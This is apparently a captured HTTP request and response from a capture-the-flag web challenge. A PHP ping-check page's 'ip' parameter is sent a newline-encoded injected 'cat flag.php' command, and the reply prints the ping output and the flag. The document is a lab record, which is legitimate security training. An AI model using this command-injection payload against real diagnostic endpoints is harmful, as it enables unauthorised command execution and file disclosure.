 GET /4e6333ed08642de989aa4af8ec40941d.php?ip=127.0.0.1%0acat+flag.php
HTTP/1.1
Host: 119.61.19.217:50071
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://csc.nsctf.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84eou0g05tvq79dbl9sup01km6
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 23 May 2021 03:43:58 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 566
7 Connection: close
8 Content-Type: text/html
9
10 站点小功能, 若需调试服务器网络连通性, 请以GET方式提交ip进行检查~<br>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms
13 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.052 ms
14 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.050 ms
15
16 --- 127.0.0.1 ping statistics ---
17 4 packets transmitted, 4 received, 0% packet loss, time 2999ms
18 rtt min/avg/max/mdev = 0.050/0.053/0.059/0.006 ms
19 flag{82b83bd0760eb287946f224b6aa7fcdf}
20
21
22